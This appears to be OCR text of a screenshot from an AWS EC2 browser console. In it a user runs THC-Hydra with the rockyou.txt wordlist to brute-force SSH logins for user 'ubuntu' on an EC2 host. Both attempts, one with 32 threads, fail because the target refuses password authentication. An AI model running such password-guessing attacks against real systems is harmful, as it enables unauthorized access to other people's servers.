 eu-central-1.console.aws.amazon.com/ec2-instance-connect/ssh?region=eu-central-1&connType=standard&instanceId=i-0c66c02145abfe2ae&osUser=ubuntu&sshPort=22#/
All Bookmarks
aws Services Search [Alt+S] Frankfurt MiroConsole @ forest-coder
ubuntu@ip-10-192-11-33:~/thc-hydra$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-68-177-91.eu-central-1.compute.amazonaws.com
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-01 17:42:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://ec2-3-68-177-91.eu-central-1.compute.amazonaws.com:22/
[ERROR] target ssh://10.192.10.222:22/ does not support password authentication (method reply 4).
ubuntu@ip-10-192-11-33:~/thc-hydra$ hydra -l ubuntu -P rockyou.txt -t 32  ssh://ec2-3-68-177-91.eu-central-1.compute.amazonaws.com
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-01 17:44:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344398 login tries (l:1/p:14344398), ~448263 tries per task
[DATA] attacking ssh://ec2-3-68-177-91.eu-central-1.compute.amazonaws.com:22/
[ERROR] target ssh://10.192.10.222:22/ does not support password authentication (method reply 4).
ubuntu@ip-10-192-11-33:~/thc-hydra$